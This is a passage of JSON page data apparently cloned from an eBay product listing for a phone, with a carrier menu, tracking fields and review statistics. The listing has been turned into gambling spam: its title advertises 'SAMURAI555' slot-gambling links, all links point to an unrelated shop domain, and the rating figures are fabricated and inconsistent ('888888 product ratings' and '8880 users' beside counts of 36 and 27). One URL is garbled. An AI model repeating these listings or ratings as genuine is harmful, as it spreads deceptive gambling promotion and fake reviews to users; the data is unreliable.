                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],"URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526","flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {"parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://jjsliquor.com/shop/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "968532656532",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"},
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"
                              }]
                            },
                            "productId": "968532656532",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "/img/slot-gacor.png"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/968532656532?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "8880 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 4.9
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 888888 product ratings"
                                }],
                                "value": 36
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "888888 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                              "url": "https://jjsliquor.com/shop/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                    "url": "https://jjsliquor.com/shop/",
                                    "image": ["/img/slot-gacor.png", "/img/slot-gacor.png", "/img/slot-gacor.png", "/img/slot-gacor.png", "/img/slot-gacor.png"],
                                    "brand": "Samsung",
